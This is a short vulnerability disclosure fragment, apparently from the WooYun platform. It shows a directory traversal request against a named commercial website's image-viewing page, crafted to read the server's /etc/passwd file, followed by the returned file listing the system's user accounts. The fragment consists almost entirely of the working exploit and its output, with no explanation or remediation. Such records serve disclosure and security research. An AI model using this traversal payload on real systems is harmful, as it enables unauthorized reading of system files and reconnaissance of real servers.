 view-source:online.suning.com/console/client/customerImage.jsp?img=../../../../etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
10 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
11 operator:x:11:0:operator:/root:/sbin/nologin
12 games:x:12:100:games:/usr/games:/sbin/nologin
13 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
14 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
15 nobody:x:99:99:Nobody:/:/sbin/nologin
16 dbus:x:81:81:System message bus:/:/sbin/nologin
17 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
18 abrt:x:173:173::/etc/abrt:/sbin/nologin
19 haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
20 ntp:x:38:38::/etc/ntp:/sbin/nologin
21 saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
22 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
23 avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
24 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
25 tcpdump:x:72:72::/:/sbin/nologin
26 snadmin:x:500:500::/home/snadmin:/bin/bash
27 rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
28 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
29 nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
30 wcsuser:x:501:501::/home/wcsuser:/bin/bash
31 zabbix:x:498:499:Zabbix Monitoring System:/var/lib/zabbix:/sbin/nologin
32
www.wooyun.org